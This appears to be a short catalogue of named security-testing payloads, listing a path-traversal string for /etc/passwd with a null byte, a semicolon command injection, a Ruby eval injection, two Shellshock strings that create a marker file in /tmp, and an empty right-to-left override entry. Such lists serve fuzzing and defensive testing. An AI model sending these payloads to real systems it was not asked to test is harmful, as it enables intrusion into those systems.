 Search by name
passwd path shell
../../../../../../../../../../../etc/passwd%00
raw touch shell
/dev/null; touch /tmp/kilroy ; echo
ruby eval injection shell
eval("puts 'hello world'")
shellshock 1 shell
() { 0; }; touch /tmp/shellshock;
shellshock 2 shell
() { _; } >_[$($())] { touch /tmp/shellshock; }
RTL override unicode
(none)